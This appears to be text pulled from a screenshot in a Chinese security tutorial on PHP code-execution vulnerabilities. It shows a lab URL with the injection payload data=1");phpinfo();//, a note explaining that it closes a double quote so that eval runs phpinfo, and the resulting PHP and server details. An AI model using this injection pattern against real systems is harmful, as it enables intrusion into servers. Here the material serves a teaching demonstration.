 phpinfo()
5 代码执行漏洞 · Reber's B...
123.206.78.220/code_execution/3.php?data=1");phpinfo();//
书签栏 Domain 知 Github 安全类Repo... G Eagle 百度一下 Bing
PHP Version 5.5.9-1ubuntu4.17
双引号闭合，然后eval执行phpinfo
System Linux WYB 3.13.0-36-generic #63-Ubuntu SMP We
x86_64
Build Date May 19 2016 19:05:33
Server API Apache 2.0 Handler
www.reber-9.com